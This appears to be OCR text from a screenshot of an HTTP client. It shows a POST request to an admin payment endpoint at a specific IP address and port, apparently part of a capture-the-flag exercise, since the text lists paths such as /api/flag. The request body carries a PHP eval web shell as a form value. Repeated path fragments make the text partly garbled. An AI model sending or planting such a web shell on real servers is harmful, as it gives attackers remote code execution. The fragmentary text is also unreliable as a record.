 http://8.147.132.32:13920/admin/payment/index
POST http://8.147.132.32:13920/admin/payment/index
参数 授权 Header (9) Body 预请求脚本 测试 设置
none form-data x-www-form-urlencoded raw binary GraphQL
键 值
json <?php @eval($_POST[1]); ?>
键 值
admin/pay
8/api/note
7/api/flag
7/api/notes
3/api/note
3/api/note
3/api/note
3/api/note
3/api/note